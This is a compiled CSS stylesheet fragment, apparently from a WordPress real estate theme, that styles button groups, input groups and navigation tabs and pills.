.btn-group-vertical > .button,
.btn-group-vertical > .button-primary,
.btn-group-vertical > .submission-payment-process,
.btn-group-vertical > .property-create,
.btn-group-vertical > .property-table-action,
.btn-group-vertical > .property-button-delete,
.property-slider-item-info-more .btn-group-vertical > a, .btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn, .btn-group-vertical > .btn-group > .button, .btn-group-vertical > .btn-group > .button-primary, .btn-group-vertical > .btn-group > .submission-payment-process, .btn-group-vertical > .btn-group > .property-create, .btn-group-vertical > .btn-group > .property-table-action, .btn-group-vertical > .btn-group > .property-button-delete, .property-slider-item-info-more .btn-group-vertical > .btn-group > a {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%; }

.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
  content: " ";
  display: table; }

.btn-group-vertical > .btn-group:after {
  clear: both; }

.btn-group-vertical > .btn-group > .btn, .btn-group-vertical > .btn-group > .button, .btn-group-vertical > .btn-group > .button-primary, .btn-group-vertical > .btn-group > .submission-payment-process, .btn-group-vertical > .btn-group > .property-create, .btn-group-vertical > .btn-group > .property-table-action, .btn-group-vertical > .btn-group > .property-button-delete, .property-slider-item-info-more .btn-group-vertical > .btn-group > a {
  float: none; }

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .button + .btn,
.btn-group-vertical > .button-primary + .btn,
.btn-group-vertical > .submission-payment-process + .btn,
.btn-group-vertical > .property-create + .btn,
.btn-group-vertical > .property-table-action + .btn,
.btn-group-vertical > .property-button-delete + .btn,
.property-slider-item-info-more .btn-group-vertical > a + .btn, .btn-group-vertical > .btn + .button,
.btn-group-vertical > .button + .button,
.btn-group-vertical > .button-primary + .button,
.btn-group-vertical > .submission-payment-process + .button,
.btn-group-vertical > .property-create + .button,
.btn-group-vertical > .property-table-action + .button,
.btn-group-vertical > .property-button-delete + .button,
.property-slider-item-info-more .btn-group-vertical > a + .button, .btn-group-vertical > .btn + .button-primary,
.btn-group-vertical > .button + .button-primary,
.btn-group-vertical > .button-primary + .button-primary,
.btn-group-vertical > .submission-payment-process + .button-primary,
.btn-group-vertical > .property-create + .button-primary,
.btn-group-vertical > .property-table-action + .button-primary,
.btn-group-vertical > .property-button-delete + .button-primary,
.property-slider-item-info-more .btn-group-vertical > a + .button-primary, .btn-group-vertical > .btn + .submission-payment-process,
.btn-group-vertical > .button + .submission-payment-process,
.btn-group-vertical > .button-primary + .submission-payment-process,
.btn-group-vertical > .submission-payment-process + .submission-payment-process,
.btn-group-vertical > .property-create + .submission-payment-process,
.btn-group-vertical > .property-table-action + .submission-payment-process,
.btn-group-vertical > .property-button-delete + .submission-payment-process,
.property-slider-item-info-more .btn-group-vertical > a + .submission-payment-process, .btn-group-vertical > .btn + .property-create,
.btn-group-vertical > .button + .property-create,
.btn-group-vertical > .button-primary + .property-create,
.btn-group-vertical > .submission-payment-process + .property-create,
.btn-group-vertical > .property-create + .property-create,
.btn-group-vertical > .property-table-action + .property-create,
.btn-group-vertical > .property-button-delete + .property-create,
.property-slider-item-info-more .btn-group-vertical > a + .property-create, .btn-group-vertical > .btn + .property-table-action,
.btn-group-vertical > .button + .property-table-action,
.btn-group-vertical > .button-primary + .property-table-action,
.btn-group-vertical > .submission-payment-process + .property-table-action,
.btn-group-vertical > .property-create + .property-table-action,
.btn-group-vertical > .property-table-action + .property-table-action,
.btn-group-vertical > .property-button-delete + .property-table-action,
.property-slider-item-info-more .btn-group-vertical > a + .property-table-action, .btn-group-vertical > .btn + .property-button-delete,
.btn-group-vertical > .button + .property-button-delete,
.btn-group-vertical > .button-primary + .property-button-delete,
.btn-group-vertical > .submission-payment-process + .property-button-delete,
.btn-group-vertical > .property-create + .property-button-delete,
.btn-group-vertical > .property-table-action + .property-button-delete,
.btn-group-vertical > .property-button-delete + .property-button-delete,
.property-slider-item-info-more .btn-group-vertical > a + .property-button-delete, .property-slider-item-info-more .btn-group-vertical > .btn + a, .property-slider-item-info-more .btn-group-vertical > .button + a, .property-slider-item-info-more .btn-group-vertical > .button-primary + a, .property-slider-item-info-more .btn-group-vertical > .submission-payment-process + a, .property-slider-item-info-more .btn-group-vertical > .property-create + a, .property-slider-item-info-more .btn-group-vertical > .property-table-action + a, .property-slider-item-info-more .btn-group-vertical > .property-button-delete + a, .property-slider-item-info-more .btn-group-vertical > a + a, .btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .button + .btn-group,
.btn-group-vertical > .button-primary + .btn-group,
.btn-group-vertical > .submission-payment-process + .btn-group,
.btn-group-vertical > .property-create + .btn-group,
.btn-group-vertical > .property-table-action + .btn-group,
.btn-group-vertical > .property-button-delete + .btn-group,
.property-slider-item-info-more .btn-group-vertical > a + .btn-group, .btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .button,
.btn-group-vertical > .btn-group + .button-primary,
.btn-group-vertical > .btn-group + .submission-payment-process,
.btn-group-vertical > .btn-group + .property-create,
.btn-group-vertical > .btn-group + .property-table-action,
.btn-group-vertical > .btn-group + .property-button-delete,
.property-slider-item-info-more .btn-group-vertical > .btn-group + a, .btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child), .btn-group-vertical > .button:not(:first-child):not(:last-child), .btn-group-vertical > .button-primary:not(:first-child):not(:last-child), .btn-group-vertical > .submission-payment-process:not(:first-child):not(:last-child), .btn-group-vertical > .property-create:not(:first-child):not(:last-child), .btn-group-vertical > .property-table-action:not(:first-child):not(:last-child), .btn-group-vertical > .property-button-delete:not(:first-child):not(:last-child), .property-slider-item-info-more .btn-group-vertical > a:not(:first-child):not(:last-child) {
  border-radius: 0; }

.btn-group-vertical > .btn:first-child:not(:last-child), .btn-group-vertical > .button:first-child:not(:last-child), .btn-group-vertical > .button-primary:first-child:not(:last-child), .btn-group-vertical > .submission-payment-process:first-child:not(:last-child), .btn-group-vertical > .property-create:first-child:not(:last-child), .btn-group-vertical > .property-table-action:first-child:not(:last-child), .btn-group-vertical > .property-button-delete:first-child:not(:last-child), .property-slider-item-info-more .btn-group-vertical > a:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn:last-child:not(:first-child), .btn-group-vertical > .button:last-child:not(:first-child), .btn-group-vertical > .button-primary:last-child:not(:first-child), .btn-group-vertical > .submission-payment-process:last-child:not(:first-child), .btn-group-vertical > .property-create:last-child:not(:first-child), .btn-group-vertical > .property-table-action:last-child:not(:first-child), .btn-group-vertical > .property-button-delete:last-child:not(:first-child), .property-slider-item-info-more .btn-group-vertical > a:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .button, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .button-primary, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .submission-payment-process, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .property-create, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .property-table-action, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .property-button-delete, .property-slider-item-info-more .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > a {
  border-radius: 0; }

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .button:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .button-primary:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .submission-payment-process:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .property-create:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .property-table-action:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .property-button-delete:last-child,
.property-slider-item-info-more .btn-group-vertical > .btn-group:first-child:not(:last-child) > a:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .button:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .button-primary:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .submission-payment-process:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .property-create:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .property-table-action:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .property-button-delete:first-child, .property-slider-item-info-more .btn-group-vertical > .btn-group:last-child:not(:first-child) > a:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate; }
  .btn-group-justified > .btn,
  .btn-group-justified > .button,
  .btn-group-justified > .button-primary,
  .btn-group-justified > .submission-payment-process,
  .btn-group-justified > .property-create,
  .btn-group-justified > .property-table-action,
  .btn-group-justified > .property-button-delete,
  .property-slider-item-info-more .btn-group-justified > a, .btn-group-justified > .btn-group {
    float: none;
    display: table-cell;
    width: 1%; }
  .btn-group-justified > .btn-group .btn, .btn-group-justified > .btn-group .button, .btn-group-justified > .btn-group .button-primary, .btn-group-justified > .btn-group .submission-payment-process, .btn-group-justified > .btn-group .property-create, .btn-group-justified > .btn-group .property-table-action, .btn-group-justified > .btn-group .property-button-delete, .btn-group-justified > .btn-group .property-slider-item-info-more a, .property-slider-item-info-more .btn-group-justified > .btn-group a {
    width: 100%; }
  .btn-group-justified > .btn-group .dropdown-menu {
    left: auto; }

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .button input[type="radio"],
[data-toggle="buttons"] > .button-primary input[type="radio"],
[data-toggle="buttons"] > .submission-payment-process input[type="radio"],
[data-toggle="buttons"] > .property-create input[type="radio"],
[data-toggle="buttons"] > .property-table-action input[type="radio"],
[data-toggle="buttons"] > .property-button-delete input[type="radio"],
.property-slider-item-info-more [data-toggle="buttons"] > a input[type="radio"], [data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .button input[type="checkbox"],
[data-toggle="buttons"] > .button-primary input[type="checkbox"],
[data-toggle="buttons"] > .submission-payment-process input[type="checkbox"],
[data-toggle="buttons"] > .property-create input[type="checkbox"],
[data-toggle="buttons"] > .property-table-action input[type="checkbox"],
[data-toggle="buttons"] > .property-button-delete input[type="checkbox"],
.property-slider-item-info-more [data-toggle="buttons"] > a input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .button input[type="radio"],
[data-toggle="buttons"] > .btn-group > .button-primary input[type="radio"],
[data-toggle="buttons"] > .btn-group > .submission-payment-process input[type="radio"],
[data-toggle="buttons"] > .btn-group > .property-create input[type="radio"],
[data-toggle="buttons"] > .btn-group > .property-table-action input[type="radio"],
[data-toggle="buttons"] > .btn-group > .property-button-delete input[type="radio"],
.property-slider-item-info-more [data-toggle="buttons"] > .btn-group > a input[type="radio"], [data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .button input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .button-primary input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .submission-payment-process input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .property-create input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .property-table-action input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .property-button-delete input[type="checkbox"], .property-slider-item-info-more [data-toggle="buttons"] > .btn-group > a input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none; }

.input-group {
  position: relative;
  display: table;
  border-collapse: separate; }
  .input-group[class*="col-"] {
    float: none;
    padding-left: 0;
    padding-right: 0; }
  .input-group .form-control, .input-group .cmb2-metabox input[type=text], .cmb2-metabox .input-group input[type=text], .input-group .cmb2-metabox input[type=mail], .cmb2-metabox .input-group input[type=mail], .input-group .cmb2-metabox textarea, .cmb2-metabox .input-group textarea {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0; }

.input-group-addon,
.input-group-btn,
.input-group .form-control, .input-group .cmb2-metabox input[type=text], .cmb2-metabox .input-group input[type=text], .input-group .cmb2-metabox input[type=mail], .cmb2-metabox .input-group input[type=mail], .input-group .cmb2-metabox textarea, .cmb2-metabox .input-group textarea {
  display: table-cell; }
  .input-group-addon:not(:first-child):not(:last-child),
  .input-group-btn:not(:first-child):not(:last-child),
  .input-group .form-control:not(:first-child):not(:last-child), .input-group .cmb2-metabox input[type=text]:not(:first-child):not(:last-child), .cmb2-metabox .input-group input[type=text]:not(:first-child):not(:last-child), .input-group .cmb2-metabox input[type=mail]:not(:first-child):not(:last-child), .cmb2-metabox .input-group input[type=mail]:not(:first-child):not(:last-child), .input-group .cmb2-metabox textarea:not(:first-child):not(:last-child), .cmb2-metabox .input-group textarea:not(:first-child):not(:last-child) {
    border-radius: 0; }

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle; }

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px; }
  .input-group-addon.input-sm, .cmb2-metabox .input-group-sm > input.input-group-addon[type=text], .cmb2-metabox .input-group-sm > input.input-group-addon[type=mail], .cmb2-metabox .input-group-sm > textarea.input-group-addon, .input-group-sm > .input-group-addon,
  .input-group-sm > .input-group-btn > .input-group-addon.btn, .input-group-sm > .input-group-btn > .input-group-addon.button, .input-group-sm > .input-group-btn > .input-group-addon.button-primary, .input-group-sm > .input-group-btn > .input-group-addon.submission-payment-process, .input-group-sm > .input-group-btn > .input-group-addon.property-create, .input-group-sm > .input-group-btn > .input-group-addon.property-table-action, .input-group-sm > .input-group-btn > .input-group-addon.property-button-delete, .property-slider-item-info-more .input-group-sm > .input-group-btn > a.input-group-addon {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px; }
  .input-group-addon.input-lg, .cmb2-metabox .input-group-lg > input.input-group-addon[type=text], .cmb2-metabox .input-group-lg > input.input-group-addon[type=mail], .cmb2-metabox .input-group-lg > textarea.input-group-addon, .input-group-lg > .input-group-addon,
  .input-group-lg > .input-group-btn > .input-group-addon.btn, .input-group-lg > .input-group-btn > .input-group-addon.button, .input-group-lg > .input-group-btn > .input-group-addon.button-primary, .input-group-lg > .input-group-btn > .input-group-addon.submission-payment-process, .input-group-lg > .input-group-btn > .input-group-addon.property-create, .input-group-lg > .input-group-btn > .input-group-addon.property-table-action, .input-group-lg > .input-group-btn > .input-group-addon.property-button-delete, .property-slider-item-info-more .input-group-lg > .input-group-btn > a.input-group-addon {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px; }
  .input-group-addon input[type="radio"],
  .input-group-addon input[type="checkbox"] {
    margin-top: 0; }

.input-group .form-control:first-child,
.input-group .cmb2-metabox input[type=text]:first-child,
.cmb2-metabox .input-group input[type=text]:first-child, .input-group .cmb2-metabox input[type=mail]:first-child,
.cmb2-metabox .input-group input[type=mail]:first-child, .input-group .cmb2-metabox textarea:first-child,
.cmb2-metabox .input-group textarea:first-child, .input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .button,
.input-group-btn:first-child > .button-primary,
.input-group-btn:first-child > .submission-payment-process,
.input-group-btn:first-child > .property-create,
.input-group-btn:first-child > .property-table-action,
.input-group-btn:first-child > .property-button-delete,
.property-slider-item-info-more .input-group-btn:first-child > a, .input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .btn-group > .button,
.input-group-btn:first-child > .btn-group > .button-primary,
.input-group-btn:first-child > .btn-group > .submission-payment-process,
.input-group-btn:first-child > .btn-group > .property-create,
.input-group-btn:first-child > .btn-group > .property-table-action,
.input-group-btn:first-child > .btn-group > .property-button-delete,
.property-slider-item-info-more .input-group-btn:first-child > .btn-group > a, .input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .button:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .button-primary:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .submission-payment-process:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .property-create:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .property-table-action:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .property-button-delete:not(:last-child):not(.dropdown-toggle),
.property-slider-item-info-more .input-group-btn:last-child > a:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, .input-group-btn:last-child > .btn-group:not(:last-child) > .button, .input-group-btn:last-child > .btn-group:not(:last-child) > .button-primary, .input-group-btn:last-child > .btn-group:not(:last-child) > .submission-payment-process, .input-group-btn:last-child > .btn-group:not(:last-child) > .property-create, .input-group-btn:last-child > .btn-group:not(:last-child) > .property-table-action, .input-group-btn:last-child > .btn-group:not(:last-child) > .property-button-delete, .property-slider-item-info-more .input-group-btn:last-child > .btn-group:not(:last-child) > a {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.input-group-addon:first-child {
  border-right: 0; }

.input-group .form-control:last-child,
.input-group .cmb2-metabox input[type=text]:last-child,
.cmb2-metabox .input-group input[type=text]:last-child, .input-group .cmb2-metabox input[type=mail]:last-child,
.cmb2-metabox .input-group input[type=mail]:last-child, .input-group .cmb2-metabox textarea:last-child,
.cmb2-metabox .input-group textarea:last-child, .input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .button,
.input-group-btn:last-child > .button-primary,
.input-group-btn:last-child > .submission-payment-process,
.input-group-btn:last-child > .property-create,
.input-group-btn:last-child > .property-table-action,
.input-group-btn:last-child > .property-button-delete,
.property-slider-item-info-more .input-group-btn:last-child > a, .input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .btn-group > .button,
.input-group-btn:last-child > .btn-group > .button-primary,
.input-group-btn:last-child > .btn-group > .submission-payment-process,
.input-group-btn:last-child > .btn-group > .property-create,
.input-group-btn:last-child > .btn-group > .property-table-action,
.input-group-btn:last-child > .btn-group > .property-button-delete,
.property-slider-item-info-more .input-group-btn:last-child > .btn-group > a, .input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .button:not(:first-child),
.input-group-btn:first-child > .button-primary:not(:first-child),
.input-group-btn:first-child > .submission-payment-process:not(:first-child),
.input-group-btn:first-child > .property-create:not(:first-child),
.input-group-btn:first-child > .property-table-action:not(:first-child),
.input-group-btn:first-child > .property-button-delete:not(:first-child),
.property-slider-item-info-more .input-group-btn:first-child > a:not(:first-child), .input-group-btn:first-child > .btn-group:not(:first-child) > .btn, .input-group-btn:first-child > .btn-group:not(:first-child) > .button, .input-group-btn:first-child > .btn-group:not(:first-child) > .button-primary, .input-group-btn:first-child > .btn-group:not(:first-child) > .submission-payment-process, .input-group-btn:first-child > .btn-group:not(:first-child) > .property-create, .input-group-btn:first-child > .btn-group:not(:first-child) > .property-table-action, .input-group-btn:first-child > .btn-group:not(:first-child) > .property-button-delete, .property-slider-item-info-more .input-group-btn:first-child > .btn-group:not(:first-child) > a {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.input-group-addon:last-child {
  border-left: 0; }

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap; }
  .input-group-btn > .btn, .input-group-btn > .button, .input-group-btn > .button-primary, .input-group-btn > .submission-payment-process, .input-group-btn > .property-create, .input-group-btn > .property-table-action, .input-group-btn > .property-button-delete, .property-slider-item-info-more .input-group-btn > a {
    position: relative; }
    .input-group-btn > .btn + .btn, .input-group-btn > .button + .btn, .input-group-btn > .button-primary + .btn, .input-group-btn > .submission-payment-process + .btn, .input-group-btn > .property-create + .btn, .input-group-btn > .property-table-action + .btn, .input-group-btn > .property-button-delete + .btn, .property-slider-item-info-more .input-group-btn > a + .btn, .input-group-btn > .btn + .button, .input-group-btn > .button + .button, .input-group-btn > .button-primary + .button, .input-group-btn > .submission-payment-process + .button, .input-group-btn > .property-create + .button, .input-group-btn > .property-table-action + .button, .input-group-btn > .property-button-delete + .button, .property-slider-item-info-more .input-group-btn > a + .button, .input-group-btn > .btn + .button-primary, .input-group-btn > .button + .button-primary, .input-group-btn > .button-primary + .button-primary, .input-group-btn > .submission-payment-process + .button-primary, .input-group-btn > .property-create + .button-primary, .input-group-btn > .property-table-action + .button-primary, .input-group-btn > .property-button-delete + .button-primary, .property-slider-item-info-more .input-group-btn > a + .button-primary, .input-group-btn > .btn + .submission-payment-process, .input-group-btn > .button + .submission-payment-process, .input-group-btn > .button-primary + .submission-payment-process, .input-group-btn > .submission-payment-process + .submission-payment-process, .input-group-btn > .property-create + .submission-payment-process, .input-group-btn > .property-table-action + .submission-payment-process, .input-group-btn > .property-button-delete + .submission-payment-process, .property-slider-item-info-more .input-group-btn > a + .submission-payment-process, .input-group-btn > .btn + .property-create, .input-group-btn > .button + .property-create, .input-group-btn > .button-primary + .property-create, .input-group-btn > .submission-payment-process + .property-create, .input-group-btn > .property-create + .property-create, .input-group-btn > .property-table-action + .property-create, .input-group-btn > .property-button-delete + .property-create, .property-slider-item-info-more .input-group-btn > a + .property-create, .input-group-btn > .btn + .property-table-action, .input-group-btn > .button + .property-table-action, .input-group-btn > .button-primary + .property-table-action, .input-group-btn > .submission-payment-process + .property-table-action, .input-group-btn > .property-create + .property-table-action, .input-group-btn > .property-table-action + .property-table-action, .input-group-btn > .property-button-delete + .property-table-action, .property-slider-item-info-more .input-group-btn > a + .property-table-action, .input-group-btn > .btn + .property-button-delete, .input-group-btn > .button + .property-button-delete, .input-group-btn > .button-primary + .property-button-delete, .input-group-btn > .submission-payment-process + .property-button-delete, .input-group-btn > .property-create + .property-button-delete, .input-group-btn > .property-table-action + .property-button-delete, .input-group-btn > .property-button-delete + .property-button-delete, .property-slider-item-info-more .input-group-btn > a + .property-button-delete, .property-slider-item-info-more .input-group-btn > .btn + a, .property-slider-item-info-more .input-group-btn > .button + a, .property-slider-item-info-more .input-group-btn > .button-primary + a, .property-slider-item-info-more .input-group-btn > .submission-payment-process + a, .property-slider-item-info-more .input-group-btn > .property-create + a, .property-slider-item-info-more .input-group-btn > .property-table-action + a, .property-slider-item-info-more .input-group-btn > .property-button-delete + a, .property-slider-item-info-more .input-group-btn > a + a {
      margin-left: -1px; }
    .input-group-btn > .btn:hover,
    .input-group-btn > .button:hover,
    .input-group-btn > .button-primary:hover,
    .input-group-btn > .submission-payment-process:hover,
    .input-group-btn > .property-create:hover,
    .input-group-btn > .property-table-action:hover,
    .input-group-btn > .property-button-delete:hover,
    .property-slider-item-info-more .input-group-btn > a:hover, .input-group-btn > .btn:focus,
    .input-group-btn > .button:focus,
    .input-group-btn > .button-primary:focus,
    .input-group-btn > .submission-payment-process:focus,
    .input-group-btn > .property-create:focus,
    .input-group-btn > .property-table-action:focus,
    .input-group-btn > .property-button-delete:focus,
    .property-slider-item-info-more .input-group-btn > a:focus, .input-group-btn > .btn:active, .input-group-btn > .button:active, .input-group-btn > .button-primary:active, .input-group-btn > .submission-payment-process:active, .input-group-btn > .property-create:active, .input-group-btn > .property-table-action:active, .input-group-btn > .property-button-delete:active, .property-slider-item-info-more .input-group-btn > a:active {
      z-index: 2; }
  .input-group-btn:first-child > .btn,
  .input-group-btn:first-child > .button,
  .input-group-btn:first-child > .button-primary,
  .input-group-btn:first-child > .submission-payment-process,
  .input-group-btn:first-child > .property-create,
  .input-group-btn:first-child > .property-table-action,
  .input-group-btn:first-child > .property-button-delete,
  .property-slider-item-info-more .input-group-btn:first-child > a, .input-group-btn:first-child > .btn-group {
    margin-right: -1px; }
  .input-group-btn:last-child > .btn,
  .input-group-btn:last-child > .button,
  .input-group-btn:last-child > .button-primary,
  .input-group-btn:last-child > .submission-payment-process,
  .input-group-btn:last-child > .property-create,
  .input-group-btn:last-child > .property-table-action,
  .input-group-btn:last-child > .property-button-delete,
  .property-slider-item-info-more .input-group-btn:last-child > a, .input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px; }

.nav, .sidebar .widget ul, .widget.widget_pages ul, .widget .menu, .widget.widget_filter_rent_sale_widget .tabs-navigation, .header-topbar .menu {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none; }
  .nav:before,
  .sidebar .widget ul:before,
  .widget.widget_pages ul:before,
  .widget .menu:before,
  .widget.widget_filter_rent_sale_widget .tabs-navigation:before,
  .header-topbar .menu:before,
  .nav:after, .sidebar .widget ul:after, .widget.widget_pages ul:after, .widget .menu:after, .widget.widget_filter_rent_sale_widget .tabs-navigation:after, .header-topbar .menu:after {
    content: " ";
    display: table; }
  .nav:after, .sidebar .widget ul:after, .widget.widget_pages ul:after, .widget .menu:after, .widget.widget_filter_rent_sale_widget .tabs-navigation:after, .header-topbar .menu:after {
    clear: both; }
  .nav > li, .sidebar .widget ul > li, .widget.widget_pages ul > li, .widget .menu > li, .widget.widget_filter_rent_sale_widget .tabs-navigation > li, .header-topbar .menu > li {
    position: relative;
    display: block; }
    .nav > li > a, .sidebar .widget ul > li > a, .widget.widget_pages ul > li > a, .widget .menu > li > a, .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a, .header-topbar .menu > li > a {
      position: relative;
      display: block;
      padding: 10px 15px; }
      .nav > li > a:hover,
      .sidebar .widget ul > li > a:hover,
      .widget.widget_pages ul > li > a:hover,
      .widget .menu > li > a:hover,
      .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a:hover,
      .header-topbar .menu > li > a:hover,
      .nav > li > a:focus, .sidebar .widget ul > li > a:focus, .widget.widget_pages ul > li > a:focus, .widget .menu > li > a:focus, .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a:focus, .header-topbar .menu > li > a:focus {
        text-decoration: none;
        background-color: #eeeeee; }
    .nav > li.disabled > a, .sidebar .widget ul > li.disabled > a, .widget.widget_pages ul > li.disabled > a, .widget .menu > li.disabled > a, .widget.widget_filter_rent_sale_widget .tabs-navigation > li.disabled > a, .header-topbar .menu > li.disabled > a {
      color: #777777; }
      .nav > li.disabled > a:hover,
      .sidebar .widget ul > li.disabled > a:hover,
      .widget.widget_pages ul > li.disabled > a:hover,
      .widget .menu > li.disabled > a:hover,
      .widget.widget_filter_rent_sale_widget .tabs-navigation > li.disabled > a:hover,
      .header-topbar .menu > li.disabled > a:hover,
      .nav > li.disabled > a:focus, .sidebar .widget ul > li.disabled > a:focus, .widget.widget_pages ul > li.disabled > a:focus, .widget .menu > li.disabled > a:focus, .widget.widget_filter_rent_sale_widget .tabs-navigation > li.disabled > a:focus, .header-topbar .menu > li.disabled > a:focus {
        color: #777777;
        text-decoration: none;
        background-color: transparent;
        cursor: not-allowed; }
  .nav .open > a,
  .sidebar .widget ul .open > a,
  .widget.widget_pages ul .open > a,
  .widget .menu .open > a,
  .widget.widget_filter_rent_sale_widget .tabs-navigation .open > a,
  .header-topbar .menu .open > a,
  .nav .open > a:hover,
  .sidebar .widget ul .open > a:hover,
  .widget.widget_pages ul .open > a:hover,
  .widget .menu .open > a:hover,
  .widget.widget_filter_rent_sale_widget .tabs-navigation .open > a:hover,
  .header-topbar .menu .open > a:hover,
  .nav .open > a:focus, .sidebar .widget ul .open > a:focus, .widget.widget_pages ul .open > a:focus, .widget .menu .open > a:focus, .widget.widget_filter_rent_sale_widget .tabs-navigation .open > a:focus, .header-topbar .menu .open > a:focus {
    background-color: #eeeeee;
    border-color: #337ab7; }
  .nav .nav-divider, .sidebar .widget ul .nav-divider, .widget.widget_pages ul .nav-divider, .widget .menu .nav-divider, .widget.widget_filter_rent_sale_widget .tabs-navigation .nav-divider, .header-topbar .menu .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .nav > li > a > img, .sidebar .widget ul > li > a > img, .widget.widget_pages ul > li > a > img, .widget .menu > li > a > img, .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a > img, .header-topbar .menu > li > a > img {
    max-width: none; }

.nav-tabs, .widget.widget_filter_rent_sale_widget .tabs-navigation {
  border-bottom: 1px solid #ddd; }
  .nav-tabs > li, .widget.widget_filter_rent_sale_widget .tabs-navigation > li {
    float: left;
    margin-bottom: -1px; }
    .nav-tabs > li > a, .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a {
      margin-right: 2px;
      line-height: 1.42857;
      border: 1px solid transparent;
      border-radius: 4px 4px 0 0; }
      .nav-tabs > li > a:hover, .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a:hover {
        border-color: #eeeeee #eeeeee #ddd; }
    .nav-tabs > li.active > a,
    .widget.widget_filter_rent_sale_widget .tabs-navigation > li.active > a,
    .nav-tabs > li.active > a:hover,
    .widget.widget_filter_rent_sale_widget .tabs-navigation > li.active > a:hover,
    .nav-tabs > li.active > a:focus, .widget.widget_filter_rent_sale_widget .tabs-navigation > li.active > a:focus {
      color: #555555;
      background-color: #fff;
      border: 1px solid #ddd;
      border-bottom-color: transparent;
      cursor: default; }

.nav-pills > li, .header-topbar .menu > li, .footer-bottom-inner .menu > li {
  float: left; }
  .nav-pills > li > a, .header-topbar .menu > li > a, .footer-bottom-inner .menu > li > a {
    border-radius: 4px; }
  .nav-pills > li + li, .header-topbar .menu > li + li, .footer-bottom-inner .menu > li + li {
    margin-left: 2px; }
